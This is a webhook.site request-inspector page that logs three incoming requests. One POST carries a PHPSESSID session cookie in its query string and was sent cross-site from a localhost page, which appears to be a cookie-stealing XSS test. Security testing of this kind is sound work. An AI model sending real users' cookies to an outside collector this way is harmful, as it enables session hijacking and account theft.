 Webhook.site Docs & API Custom Actions WebhookScript Terms & Privacy Support Copy Edit + New Login Upgrade Now
Password Alias Schedule CSV Export Custom Actions Run Now XHR Redirect Redirect Now More
REQUESTS (3/100) Newest First
Search Query ?
GET #e04dc 39.168.149.66
2024/04/11 16:58:35
POST #85577 39.168.149.66
2024/04/11 16:58:04
POST #1881a 39.168.149.66
2024/04/11 16:56:52
Request Details Permalink Raw content Copy as
POST https://webhook.site/029ecbc1-e31d-4f19-91f3-3fbdcbf8206d?cookie=com.wibu.cm.web
admin.lang=zh-CN;%20PHPSESSID=4h999koojd326mq3hnkk1eb3f6
Host 39.168.149.66 Whois Shodan Netify Censys
Date 2024/04/11 16:58:04 (几秒前)
Size 17 bytes
Time 0.001 sec
ID 85577e2d-7741-4990-a1a5-6f8153e70d26
Headers
connection close
sec-fetch-site cross-site
sec-fetch-mode cors
sec-fetch-dest empty
origin http://localhost
content-length 17
content-type text/plain;charset=UTF-8
referer http://localhost/
accept-encoding gzip, deflate, br
accept-language zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
accept */*
user-agent Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:124.0) Gecko/20100101...
host webhook.site
Query strings
cookie com.wibu.cm.webadmin.lang=zh-CN; PHPSESSID=4h999koojd326mq3hnkk1eb...
Form values
(empty)
Files